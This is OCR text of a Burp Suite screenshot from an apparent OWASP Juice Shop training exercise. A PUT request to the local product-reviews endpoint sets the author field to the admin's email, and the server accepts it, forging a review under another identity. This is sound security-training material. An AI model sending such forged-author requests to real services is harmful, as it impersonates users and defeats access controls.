 1 2 3 4 16:13
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /rest/products/1/reviews HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 58
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
9 Accept: application/json, text/plain, */*
10 X-User-Email: bender@juice-sh.op
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: cookieconsent_status=dismiss; welcomebanner_status=dismiss; language=en;
continueCode=l5nMLVP2OWZeRvzdj7IVtOfrt97ubwhjMI6ESbOU24SwYGr4Nm6qXpD3oEJg;
19 Connection: keep-alive
20
21 {
"message":"Not the admin",
"author":"admin@juice-sh.op"
22 }
fff 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 20
9 ETag: W/"14-Y53wuE/mmbSikKcT/WualL1N65U"
10 Vary: Accept-Encoding
11 Date: Mon, 11 Aug 2025 20:13:29 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 18
Response headers 12
Inspector
Notes
Custom actions
Done 409 bytes | 1,010 millis
Event log (15) All issues Memory: 201.0MB Disabled